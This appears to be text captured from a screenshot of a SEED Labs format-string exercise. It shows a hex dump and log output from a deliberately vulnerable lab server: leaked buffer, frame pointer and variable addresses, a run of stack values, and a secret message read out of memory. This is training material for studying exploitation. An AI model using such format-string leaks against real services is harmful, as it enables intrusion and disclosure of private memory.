 seed@VM: ~/.../Labsetup2
00000000000000000000000000000000000000000000000000000000000000000000000C901D0008
0E5000080E5000FFFFDB0808049EFFFFFFD52000000105000005DC080E5320000000000000000000
000000FFFFDBD400000000000000000000000000010540404040
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd520
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd448
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd 11223344  1000  8049db5  80e5320  80e61c0  ffffd520  ffffd
448  80e62d4  80e5000  ffffd4e8  8049f7e  ffffd520  0  64  8049f47  80e5320  5dc
5dc  ffffd520  ffffd520  80e9720  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0
0  0  0  0  0  0  0  0  0  0  42513e00  80e5000  80e5000  ffffdb08  8049eff  ff
ffd520  5dc  5dc  80e5320  0  0  0  ffffdbd4  0  0  0  5dc  A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B